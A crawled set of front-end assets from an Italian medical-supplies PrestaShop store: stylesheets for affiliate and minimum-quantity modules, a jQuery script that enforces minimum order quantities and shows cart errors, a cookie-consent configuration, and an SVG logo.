    .stats-data-reward.eam-list-box-dashboard .eam_select_filter > div {
        float: left;
        width: auto;
        display: flex;
        display: -webkit-flex;
        justify-content: flex-end;
        -webkit-justify-content: flex-end;
        align-items: center;
        -webkit-align-items: center;
    }
    .stats-data-reward.eam-list-box-dashboard .stat-filter.eam-box-filter .row > div {
        display: flex;
        white-space: nowrap;
        align-items: center;
        width: auto;
        justify-content: flex-end;
    }
}
@media (max-width: 1199px){
    .eam-box-filter .box-date-ranger.show {
        max-width: 149px;
        margin-right: 0px;
        margin-top: 2px;
    }
}
@media (max-width: 768px){
    .eam-rewards-boxes{
        margin-top: 20px;
    }
    .eam-dasboad-reward .eam-box-chart{
        margin-bottom: 20px;
    }
}

/* / Style new box*/
@media (min-width: 768px){
    input.form-control.eam-ref-banner-code {
        min-width: 300px;
    }
}
#ets_affiliatemarketing_cart_message.loading .alert.alert-info:after {
    width: 16px;
    height: 16px;
    content: "";
    border: 1px solid #31708f;
    display: inline-block;
    border-radius: 50%;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    vertical-align: -5px;
    margin-left: 5px;
    -webkit-animation: spiner_loading 0.5s infinite linear;
    animation: spiner_loading 0.5s infinite linear;
}
@-webkit-keyframes spiner_loading {
    from {
        transform: rotate(0);
        -webkit-transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spiner_loading {
    from {
        transform: rotate(0);
        -webkit-transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}
@media (max-width: 767px){
    .eam-rewards-boxes .box.box-col-3{
        padding: 20px 20px;
    }
    .eam-rewards-boxes .box.box-col-3 .box-data {
        margin-bottom: 5px;
    }
    .ets-am-program.ets-am-content {
        background: #fff;
        margin: 0 -15px;
        width: auto;
        padding: 0 15px;
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
    }
    .eam-send-invitation .eam-form-email-inviting .form-group label {
        width: 100%;
        margin-bottom: 5px;
        text-align: left;
    }
    .eam-form-email-inviting .form-group {
        clear: both;
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        margin-bottom: 10px;
    }
    label.hidden_mobile {
        display: none!important;
    }
    .aff-product-popup-share-mail .form-group label {
        width: 100%;
        text-align: left;
    }
    .aff-product-popup-share-mail .form-group > div {
        width: 100%;
    }
    .aff-product-popup-share-mail {
        left: 5%;
        width: 90%;
        padding: 20px 15px;
    }
}
@media (max-width: 479px){
    #module-ets_affiliatemarketing-dashboard .eam-box-filter .box-date-ranger.show {
        margin-left: 0;
        max-width: none;
    }
    .ets-am-content .form-inline .form-group {
        justify-content: flex-start;
    }
    .stat-filter button.btn, .ets-am-content .stat-filter button.btn, .eam-table-data tbody .btn {
        min-width: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4
body_size: 589
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2020 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER
 * support@mypresta.eu
 */

.minqc_message {
    display: block;
    padding: 10px;
    text-align: center;
    color: #000;
    border: 1px solid;
    margin: 10px;
    background-repeat: no-repeat;
    background-position: 10px center;
    color: #9F6000;
    background-color: #FEEFB3;
}

.minqc_message_single {
    display: block;
    padding: 10px;
    text-align: center;
    color: #000;
    border: 1px solid;
    margin: 10px;
    margin-top: 0px;
    background-repeat: no-repeat;
    background-position: 10px center;
    color: #9F6000;
    background-color: #FEEFB3;
}

.minqc_message_single_colors {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bcdff1;
}

.minqc_table {
    width: 100%;
    margin-top: 10px;
}

.minqc_table tr {
    border-bottom: 1px dotted #a48c00;
}

.minqc_fancy {
    text-align: center;
}

.minqc_error_line {
    display: block;
    clear: both;
}

.minqc_table {
    width: 100%;
    margin-top: 10px;
    text-align: left;
}

.minqc_table tr {
    border-bottom: 1px dotted #a48c00;
}

.minqc_table tr td {
    padding: 6px;
}


.minqc_fancy {
    text-align: center;
}

.minqc_error_line {
    display: block;
    clear: both;
}

.minqc_fancy {
    text-align: center;
}

.fancybox-inner {
    height: auto !important;
}

.minqc_fancy.alert {
    margin-bottom: 0px !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14808979.js
body_size: -249
content:
_iub.csRC = { consApiKey: 'lDZnESepfJqzlpTLVbM26ap2qKN2fNS3', showBranding: false, publicId: 'a4162fa1-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5];
_iub.cpUpd = 1684842387;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg
body_size: 15069
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227.465px" height="66.535px" viewBox="0 0 227.465 66.535" enable-background="new 0 0 227.465 66.535"
	 xml:space="preserve">
<path fill="#58B947" d="M65.548,26.031V23.76H46.864V5.077H44.41l-7.225,10.646L29.991,5.077h-2.454V23.76H8.844v2.271h20.953h0.01
	V8.79l7.378,10.675L44.594,8.79v17.241h0.012H65.548z M65.548,43.066v-2.25H44.606h-0.012v17.241l-7.378-10.676l-7.409,10.676
	V40.816h-0.01H8.844v2.25h18.693V61.77h2.454l7.225-10.644L44.41,61.77h2.454V43.066H65.548z"/>
<g>
	<path fill="#004A1C" d="M212.198,27.745c1.712,0,2.96,0.456,3.746,1.367c0.785,0.911,1.177,2.348,1.177,4.312
		s-0.392,3.402-1.177,4.313c-0.786,0.911-2.034,1.367-3.746,1.367c-1.698,0-2.941-0.456-3.729-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S210.5,27.745,212.198,27.745 M212.198,40.511
		c4.281,0,6.421-2.362,6.421-7.087c0-4.724-2.14-7.086-6.421-7.086c-4.272,0-6.41,2.362-6.41,7.086
		C205.788,38.148,207.926,40.511,212.198,40.511 M193.387,40.349V28.697l8.267,11.652h1.681V26.52h-1.499v11.651l-8.247-11.651
		h-1.699v13.829H193.387z M183.145,27.745c1.711,0,2.96,0.456,3.745,1.367c0.784,0.911,1.178,2.348,1.178,4.312
		s-0.394,3.402-1.178,4.313c-0.785,0.911-2.034,1.367-3.745,1.367c-1.699,0-2.942-0.456-3.73-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S181.445,27.745,183.145,27.745 M183.145,40.511
		c4.279,0,6.42-2.362,6.42-7.087c0-4.724-2.141-7.086-6.42-7.086c-4.274,0-6.411,2.362-6.411,7.086
		C176.733,38.148,178.87,40.511,183.145,40.511 M163.046,40.349V28.97l4.867,7.046l4.889-7.046v11.379h1.496V26.52h-1.618
		l-4.767,7.026l-4.745-7.026h-1.62v13.829H163.046z M159.893,40.349v-2.35h-6.648V26.52h-2.489v13.829H159.893z M142.188,29.344
		l2.055,5.427h-4.129L142.188,29.344z M137.998,40.349l1.266-3.342h5.849l1.265,3.342h2.671l-5.494-13.829h-2.732l-5.494,13.829
		H137.998z M124.862,38.46c0.415,0.511,0.916,0.926,1.503,1.245c0.587,0.321,1.16,0.536,1.72,0.644
		c0.561,0.107,1.164,0.162,1.812,0.162c1.41,0,2.807-0.277,4.189-0.83v-2.318c-1.315,0.607-2.638,0.911-3.967,0.911
		c-0.621,0-1.152-0.056-1.594-0.167s-0.874-0.326-1.295-0.644c-0.422-0.316-0.742-0.813-0.961-1.487
		c-0.221-0.675-0.329-1.526-0.329-2.552c0-1.025,0.108-1.876,0.329-2.552c0.219-0.674,0.539-1.17,0.961-1.487
		c0.421-0.317,0.854-0.531,1.295-0.643c0.441-0.111,0.973-0.167,1.594-0.167c1.329,0,2.651,0.304,3.967,0.911v-2.328
		c-1.383-0.547-2.779-0.82-4.189-0.82c-0.647,0-1.251,0.053-1.812,0.162c-0.56,0.108-1.133,0.322-1.72,0.642
		c-0.587,0.321-1.088,0.736-1.503,1.246c-0.415,0.509-0.754,1.192-1.017,2.05c-0.264,0.857-0.395,1.853-0.395,2.986
		c0,1.134,0.131,2.13,0.395,2.987C124.108,37.268,124.447,37.951,124.862,38.46 M121.046,26.52h-2.488v13.829h2.488V26.52z
		 M107.268,28.757h2.277c1.437,0,2.47,0.364,3.101,1.092c0.631,0.729,0.946,1.928,0.946,3.596c0,1.654-0.315,2.844-0.946,3.574
		c-0.631,0.728-1.664,1.093-3.101,1.093h-2.277V28.757z M109.548,40.349c2.147,0,3.773-0.587,4.877-1.763
		c1.104-1.174,1.655-2.887,1.655-5.141c0-2.268-0.554-3.99-1.661-5.163c-1.107-1.175-2.731-1.762-4.872-1.762h-4.77v13.829H109.548z
		 M102.516,40.349v-2.237h-6.709v-3.503h5.818V32.26h-5.818v-3.503h6.709V26.52h-9.199v13.829H102.516z M79.376,40.349V30.124
		l4.27,6.115l4.27-6.115v10.225h2.49V26.52h-2.763l-3.997,5.781l-3.997-5.781h-2.762v13.829H79.376z"/>
	<path fill="#58B947" d="M215.77,50.796c0.687,0,1.188,0.183,1.502,0.55c0.313,0.369,0.471,0.96,0.471,1.778
		c0,0.817-0.157,1.41-0.471,1.777c-0.314,0.367-0.815,0.552-1.502,0.552c-0.688,0-1.188-0.187-1.499-0.558
		c-0.313-0.371-0.47-0.962-0.47-1.771c0-0.811,0.157-1.4,0.47-1.772C214.582,50.98,215.081,50.796,215.77,50.796 M213.873,55.666
		c0.292,0.215,0.589,0.365,0.892,0.454c0.303,0.088,0.636,0.134,1.001,0.134s0.701-0.046,1.008-0.134
		c0.306-0.089,0.605-0.239,0.897-0.454c0.292-0.213,0.524-0.535,0.693-0.969c0.17-0.433,0.255-0.957,0.255-1.573
		s-0.085-1.142-0.255-1.573c-0.169-0.433-0.401-0.755-0.693-0.969c-0.292-0.213-0.592-0.365-0.897-0.452
		c-0.307-0.09-0.643-0.135-1.008-0.135s-0.698,0.045-1.001,0.135c-0.303,0.087-0.6,0.239-0.892,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C213.349,55.131,213.58,55.453,213.873,55.666 M207.387,52.687c0.225,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279
		c0.32,0.085,0.591,0.213,0.812,0.383c0.222,0.171,0.333,0.406,0.333,0.707c0,0.559-0.461,0.839-1.382,0.839
		c-0.615,0-1.215-0.18-1.795-0.535v0.927c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.632-0.449
		c0.394-0.298,0.591-0.711,0.591-1.237c0-0.438-0.112-0.801-0.336-1.084c-0.223-0.283-0.494-0.484-0.814-0.602
		c-0.32-0.12-0.64-0.222-0.96-0.307c-0.32-0.086-0.59-0.192-0.812-0.32c-0.222-0.13-0.331-0.299-0.331-0.509
		c0-0.617,0.455-0.928,1.368-0.928c0.51,0,0.995,0.14,1.457,0.416v-0.871c-0.517-0.245-1.035-0.368-1.552-0.368
		c-0.727,0-1.267,0.171-1.621,0.513c-0.354,0.342-0.53,0.754-0.53,1.238C207.053,52.134,207.164,52.448,207.387,52.687
		 M200.499,55.563c0.442,0.46,1.067,0.691,1.876,0.691c0.808,0,1.435-0.231,1.876-0.691c0.442-0.461,0.663-1.111,0.663-1.953v-3.508
		h-0.877v3.547c0,0.615-0.136,1.067-0.408,1.353c-0.271,0.285-0.689,0.428-1.254,0.428c-0.572,0-0.992-0.143-1.26-0.428
		s-0.402-0.737-0.402-1.353v-3.547h-0.877v3.508C199.836,54.451,200.057,55.102,200.499,55.563 M194.889,50.796
		c0.688,0,1.188,0.183,1.501,0.55c0.314,0.369,0.473,0.96,0.473,1.778c0,0.817-0.158,1.41-0.473,1.777
		c-0.313,0.367-0.813,0.552-1.501,0.552s-1.188-0.187-1.499-0.558c-0.313-0.371-0.469-0.962-0.469-1.771
		c0-0.811,0.156-1.4,0.469-1.772C193.701,50.98,194.201,50.796,194.889,50.796 M192.992,55.666c0.292,0.215,0.59,0.365,0.892,0.454
		c0.303,0.088,0.637,0.134,1.001,0.134c0.366,0,0.701-0.046,1.009-0.134c0.306-0.089,0.604-0.239,0.896-0.454
		c0.293-0.213,0.524-0.535,0.694-0.969c0.17-0.433,0.255-0.957,0.255-1.573s-0.085-1.142-0.255-1.573
		c-0.17-0.433-0.401-0.755-0.694-0.969c-0.292-0.213-0.591-0.365-0.896-0.452c-0.308-0.09-0.643-0.135-1.009-0.135
		c-0.364,0-0.698,0.045-1.001,0.135c-0.302,0.087-0.6,0.239-0.892,0.452c-0.292,0.214-0.524,0.536-0.693,0.969
		c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573C192.468,55.131,192.7,55.453,192.992,55.666 M185.77,56.158v-5.05
		c0.552-0.161,1.082-0.242,1.591-0.242c0.347,0,0.635,0.041,0.863,0.122c0.229,0.08,0.395,0.195,0.497,0.346
		s0.172,0.292,0.207,0.424c0.035,0.133,0.054,0.284,0.054,0.454v3.946h0.877v-3.946c0-0.704-0.21-1.248-0.631-1.636
		s-1.012-0.581-1.772-0.581c-0.914,0-1.768,0.197-2.563,0.594v5.569H185.77z M179.921,50.796c0.688,0,1.188,0.183,1.502,0.55
		c0.314,0.369,0.472,0.96,0.472,1.778c0,0.817-0.157,1.41-0.472,1.777c-0.313,0.367-0.814,0.552-1.502,0.552
		s-1.187-0.187-1.499-0.558s-0.469-0.962-0.469-1.771c0-0.811,0.156-1.4,0.469-1.772C178.734,50.98,179.233,50.796,179.921,50.796
		 M178.025,55.666c0.292,0.215,0.589,0.365,0.891,0.454c0.303,0.088,0.636,0.134,1.002,0.134c0.365,0,0.701-0.046,1.007-0.134
		c0.307-0.089,0.606-0.239,0.898-0.454c0.292-0.213,0.522-0.535,0.692-0.969c0.171-0.433,0.256-0.957,0.256-1.573
		s-0.085-1.142-0.256-1.573c-0.17-0.433-0.4-0.755-0.692-0.969c-0.292-0.213-0.592-0.365-0.898-0.452
		c-0.306-0.09-0.642-0.135-1.007-0.135c-0.366,0-0.699,0.045-1.002,0.135c-0.302,0.087-0.599,0.239-0.891,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C177.501,55.131,177.732,55.453,178.025,55.666 M167.188,56.158v-5.071c0.469-0.148,0.949-0.221,1.442-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.379,0.193,0.476,0.34c0.098,0.146,0.162,0.286,0.195,0.418
		c0.034,0.134,0.051,0.288,0.051,0.466v3.946h0.877v-3.946c0-0.404-0.065-0.75-0.197-1.044c0.607-0.201,1.167-0.302,1.676-0.302
		c0.314,0,0.581,0.041,0.796,0.122c0.214,0.08,0.37,0.195,0.467,0.346c0.096,0.15,0.16,0.292,0.192,0.424
		c0.03,0.133,0.047,0.284,0.047,0.454v3.946h0.877v-3.946c0-0.704-0.202-1.248-0.608-1.636c-0.404-0.388-0.976-0.581-1.712-0.581
		c-0.719,0-1.469,0.166-2.247,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.838,0-1.647,0.193-2.426,0.581v5.582H167.188z
		 M157.6,50.102h0.878v6.057H157.6V50.102z M158.525,48.063h-0.974v0.973h0.974V48.063z M150.986,54.441
		c0.117,0.381,0.267,0.683,0.45,0.906c0.183,0.224,0.403,0.407,0.662,0.549c0.259,0.143,0.512,0.237,0.759,0.285
		c0.247,0.047,0.513,0.072,0.797,0.072c0.632,0,1.23-0.11,1.796-0.327V55.08c-0.526,0.232-1.093,0.349-1.701,0.349
		c-0.719,0-1.242-0.181-1.569-0.543c-0.328-0.362-0.492-0.952-0.492-1.768c0-0.805,0.164-1.389,0.492-1.753
		c0.327-0.364,0.851-0.547,1.569-0.547c0.585,0,1.152,0.112,1.701,0.339v-0.824c-0.589-0.226-1.187-0.338-1.796-0.338
		c-0.363,0-0.697,0.045-1.001,0.134c-0.306,0.088-0.603,0.239-0.894,0.452c-0.292,0.214-0.522,0.535-0.693,0.968
		c-0.171,0.431-0.256,0.955-0.256,1.569C150.811,53.621,150.868,54.062,150.986,54.441 M147.67,50.102h0.877v6.057h-0.877V50.102z
		 M148.594,48.063h-0.972v0.973h0.972V48.063z M141.282,51.341c0.299-0.356,0.78-0.534,1.442-0.534c0.51,0,1.011,0.102,1.504,0.302
		v3.277c0,0.711-0.537,1.067-1.61,1.067c-0.229,0-0.431-0.026-0.609-0.077c-0.177-0.051-0.362-0.152-0.556-0.302
		s-0.345-0.397-0.455-0.741c-0.111-0.344-0.166-0.771-0.166-1.28C140.832,52.267,140.982,51.695,141.282,51.341 M140.146,54.454
		c0.126,0.4,0.28,0.713,0.462,0.934s0.398,0.401,0.649,0.539s0.484,0.227,0.7,0.267c0.216,0.039,0.437,0.061,0.661,0.061
		c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.772-0.575c0.149-0.235,0.249-0.438,0.296-0.608
		c0.048-0.169,0.072-0.335,0.072-0.497v-6.553h-0.877v2.44c-0.471-0.154-0.972-0.23-1.504-0.23c-0.355,0-0.682,0.042-0.979,0.126
		c-0.296,0.085-0.588,0.233-0.875,0.442c-0.286,0.209-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C139.955,53.587,140.019,54.053,140.146,54.454 M134.034,51.287c0.271-0.313,0.707-0.469,1.308-0.469
		c0.389,0,0.715,0.09,0.978,0.269c0.263,0.176,0.445,0.398,0.546,0.666c0.101,0.266,0.168,0.483,0.202,0.654
		c0.032,0.17,0.05,0.323,0.05,0.462h-3.549C133.607,52.128,133.762,51.599,134.034,51.287 M132.933,54.739
		c0.161,0.421,0.386,0.735,0.671,0.944c0.286,0.209,0.576,0.357,0.871,0.441c0.296,0.086,0.62,0.129,0.975,0.129h0.036
		c0.831,0,1.537-0.141,2.12-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.621,0-1.09-0.138-1.407-0.413
		c-0.315-0.275-0.502-0.715-0.557-1.324h4.402l0.023-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.031-0.253-0.076-0.469-0.132-0.646c-0.059-0.177-0.153-0.394-0.286-0.648c-0.134-0.256-0.289-0.461-0.466-0.619
		c-0.178-0.157-0.415-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.006-0.176c-1.768,0-2.65,1.041-2.65,3.123v0.048v0.041
		C132.691,53.808,132.771,54.317,132.933,54.739 M122.712,56.158v-5.071c0.47-0.148,0.95-0.221,1.443-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.38,0.193,0.476,0.34c0.097,0.146,0.162,0.286,0.196,0.418
		c0.032,0.134,0.05,0.288,0.05,0.466v3.946h0.877v-3.946c0-0.404-0.066-0.75-0.197-1.044c0.608-0.201,1.166-0.302,1.675-0.302
		c0.316,0,0.581,0.041,0.796,0.122c0.216,0.08,0.37,0.195,0.468,0.346c0.097,0.15,0.161,0.292,0.191,0.424
		c0.032,0.133,0.048,0.284,0.048,0.454v3.946h0.877v-3.946c0-0.704-0.203-1.248-0.608-1.636s-0.977-0.581-1.711-0.581
		c-0.72,0-1.469,0.166-2.248,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.839,0-1.647,0.193-2.427,0.581v5.582H122.712z
		 M113.125,50.102h0.877v6.057h-0.877V50.102z M114.05,48.063h-0.972v0.973h0.972V48.063z M106.737,51.341
		c0.3-0.356,0.781-0.534,1.444-0.534c0.508,0,1.009,0.102,1.502,0.302v3.277c0,0.711-0.536,1.067-1.609,1.067
		c-0.229,0-0.432-0.026-0.609-0.077c-0.178-0.051-0.363-0.152-0.556-0.302s-0.345-0.397-0.456-0.741
		c-0.11-0.344-0.165-0.771-0.165-1.28C106.288,52.267,106.437,51.695,106.737,51.341 M105.6,54.454
		c0.127,0.4,0.281,0.713,0.463,0.934c0.182,0.221,0.399,0.401,0.65,0.539s0.484,0.227,0.7,0.267
		c0.215,0.039,0.436,0.061,0.661,0.061c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.771-0.575
		c0.151-0.235,0.25-0.438,0.297-0.608c0.047-0.169,0.071-0.335,0.071-0.497v-6.553h-0.877v2.44c-0.469-0.154-0.97-0.23-1.502-0.23
		c-0.356,0-0.683,0.042-0.979,0.126c-0.297,0.085-0.588,0.233-0.875,0.442s-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C105.411,53.587,105.474,54.053,105.6,54.454 M102.3,50.102h0.877v6.057H102.3V50.102z M103.225,48.063h-0.972v0.973h0.972V48.063z
		 M96.325,52.687c0.223,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279c0.32,0.085,0.59,0.213,0.811,0.383
		c0.222,0.171,0.332,0.406,0.332,0.707c0,0.559-0.46,0.839-1.381,0.839c-0.616,0-1.214-0.18-1.795-0.535v0.927
		c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.633-0.449c0.393-0.298,0.589-0.711,0.589-1.237
		c0-0.438-0.111-0.801-0.335-1.084c-0.223-0.283-0.494-0.484-0.814-0.602c-0.32-0.12-0.64-0.222-0.96-0.307
		c-0.32-0.086-0.591-0.192-0.812-0.32c-0.222-0.13-0.332-0.299-0.332-0.509c0-0.617,0.456-0.928,1.369-0.928
		c0.509,0,0.995,0.14,1.458,0.416v-0.871c-0.518-0.245-1.036-0.368-1.553-0.368c-0.727,0-1.267,0.171-1.621,0.513
		c-0.353,0.342-0.53,0.754-0.53,1.238C95.99,52.134,96.101,52.448,96.325,52.687 M90.104,51.287
		c0.271-0.313,0.707-0.469,1.309-0.469c0.388,0,0.713,0.09,0.976,0.269c0.263,0.176,0.445,0.398,0.546,0.666
		c0.101,0.266,0.168,0.483,0.202,0.654c0.034,0.17,0.051,0.323,0.051,0.462h-3.55C89.678,52.128,89.833,51.599,90.104,51.287
		 M89.003,54.739c0.162,0.421,0.385,0.735,0.671,0.944c0.285,0.209,0.576,0.357,0.871,0.441c0.295,0.086,0.62,0.129,0.975,0.129
		h0.035c0.831,0,1.538-0.141,2.121-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.622,0-1.091-0.138-1.407-0.413
		c-0.317-0.275-0.503-0.715-0.558-1.324h4.403l0.024-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.032-0.253-0.076-0.469-0.133-0.646c-0.057-0.177-0.152-0.394-0.286-0.648c-0.133-0.256-0.289-0.461-0.465-0.619
		c-0.177-0.157-0.416-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.005-0.176c-1.768,0-2.652,1.041-2.652,3.123v0.048v0.041
		C88.761,53.808,88.842,54.317,89.003,54.739 M85.117,56.158v-5.013c0.713-0.193,1.401-0.299,2.063-0.314v-0.823
		c-1.047,0-2.027,0.19-2.94,0.572v5.578H85.117z M77.764,51.871c0.004-0.718,0.542-1.075,1.615-1.075
		c0.225,0,0.426,0.024,0.603,0.076c0.178,0.052,0.364,0.153,0.559,0.307c0.195,0.154,0.347,0.4,0.456,0.739
		c0.108,0.34,0.163,0.763,0.163,1.271c0,0.792-0.15,1.363-0.45,1.714c-0.3,0.353-0.781,0.526-1.443,0.526
		c-0.541,0-1.042-0.1-1.503-0.3V51.871z M77.764,58.403v-2.386c0.509,0.157,1.01,0.236,1.503,0.236c0.355,0,0.682-0.043,0.978-0.129
		c0.297-0.085,0.588-0.232,0.875-0.442s0.511-0.525,0.673-0.947c0.162-0.422,0.244-0.933,0.244-1.534
		c0-0.531-0.063-0.999-0.187-1.399c-0.125-0.4-0.278-0.712-0.46-0.937c-0.182-0.226-0.399-0.406-0.65-0.545
		c-0.251-0.138-0.484-0.227-0.7-0.267c-0.215-0.039-0.436-0.059-0.661-0.059c-0.534,0-0.984,0.073-1.35,0.222
		c-0.366,0.149-0.623,0.342-0.771,0.582c-0.149,0.238-0.247,0.443-0.297,0.612c-0.049,0.17-0.074,0.336-0.074,0.498v6.494H77.764z"
		/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4
body_size: 1487
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2020 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER
 * support@mypresta.eu
 */

$(document).ready(function () {

    prestashop.on("updatedProduct", function (event) {
        prepareMinqc();
    });

    prestashop.on(
        'updateCart',
        function (event) {
            if (typeof event.resp !== 'undefined') {
                if (typeof event.resp !== 'undefined') {
                    if (typeof event.resp.hasError !== 'undefined') {
                        var errors = '';
                        for (error in event.resp.errors) {
                            //IE6 bug fix
                            if (error != 'indexOf')
                                errors += "<span class='minqc_error_line'>" + $('<div>').html(event.resp.errors[error]).text() + "</span>\n";
                        }
                        $.fancybox(
                            '<div class="minqc_fancy alert alert-warning">' + errors + '</div>',
                            {
                                'autoScale': false,
                                'autoDimensions': false,
                                'transitionIn': 'elastic',
                                'transitionOut': 'elastic',
                                'speedIn': 600,
                                'speedOut': 200,
                                'width': 400
                            }
                        );

                        if (event.resp.modal) {
                            var showModal = prestashop.blockcart.showModal || function (modal) {
                                var $body = $('body');
                                $body.append(modal);
                                $body.one('click', '#blockcart-modal', function (event) {
                                    if (event.target.id === 'blockcart-modal') {
                                        $(event.target).remove();
                                    }
                                });
                            };
                            showModal(event.resp.modal);
                        }
                    }
                }
            }
        });
    prepareMinqc();
});

function getIdpaMinqc() {
    if ($('.quickview').length != 0) {
        if (typeof id_product_attribute_minqc !== 'undefined') {
            return id_product_attribute_minqc;
        }
    }

    var id_product_attribute = 0;
    if ($('#product-details').length != 0) {
        attr = $('#product-details').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object = $.parseJSON(attr);
            var id_product_attribute = product_object.id_product_attribute;
        }
    } else if ($('#product-details-minqc').length != 0) {
        attr = $('#product-details-minqc').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object = $.parseJSON(attr);
            var id_product_attribute = product_object.id_product_attribute;
        }
    }
    return id_product_attribute;
}

function getMinqty() {
    return (getIdpaMinqc() != 0 ? (product_page_minqc_attributes != null ? ((product_page_minqc_attributes[getIdpaMinqc()] != false && product_page_minqc_attributes[getIdpaMinqc()] != null) ? product_page_minqc_attributes[getIdpaMinqc()] : (+product_page_minqc > 0 ? product_page_minqc : 1)) : product_page_minqc) : product_page_minqc)
}

function getMinqtyAndCompare() {
    if (typeof product_page_multiply !== 'undefined') {
        if (product_page_multiply == 1) {
            if ($('#quantity_wanted').val() % getMinqty() == 0) {
                return $('#quantity_wanted').val();
            } else {
                return Math.floor($('#quantity_wanted').val() / getMinqty()) * getMinqty();
            }
        } else {
            if ($('#quantity_wanted').val() > getMinqty()) {
                return $('#quantity_wanted').val();
            } else {
                return getMinqty();
            }
        }
    }
}

function getStockAvailable() {
    if ($('#product-details').length != 0) {
        attr = $('#product-details').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object_stock = $.parseJSON(attr);
            return (product_object_stock.quantity > 0 ? product_object_stock.quantity : 0);
        }
    } else if ($('#product-details-minqc').length != 0) {
        attr = $('#product-details-minqc').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object_stock = $.parseJSON(attr);
            return (product_object_stock.quantity > 0 ? product_object_stock.quantity : 0);
        }
    }
}

function prepareMinqc() {
    if (typeof product_page_multiply !== 'undefined' && (typeof product_page_minqc !== 'undefined' || typeof product_page_minqc_attributes !== 'undefined')) {
        var last_stock_activated = 0;
        if (typeof product_page_last_stock !== 'undefined') {
            if (product_page_last_stock == 1 && getMinqty() >= +getStockAvailable()) {
                $('#quantity_wanted').val(getStockAvailable()).trigger("touchspin.updatesettings", {min: getStockAvailable(), max: getStockAvailable()});
                if ($('.divAlertLastStockInfo').length == 0) {
                    showLastStockInfo();
                }
                var last_stock_activated = 1;
            }
        }

        if (last_stock_activated == 0) {
            if (product_page_multiply == 1) {
                $('#quantity_wanted').val(getMinqtyAndCompare()).trigger("touchspin.updatesettings", {min: getMinqty(), step: getMinqty()});
            } else {
                $('#quantity_wanted').val(getMinqtyAndCompare()).trigger("touchspin.updatesettings", {min: getMinqty()});
            }
        }
    }
}

function showLastStockInfo() {
    if (typeof product_last_stock_info !== 'undefined') {
        $("<div class='alert alert-info divAlertLastStockInfo'>" + product_last_stock_info + "</div>").insertAfter('.minqc_message');
    }
}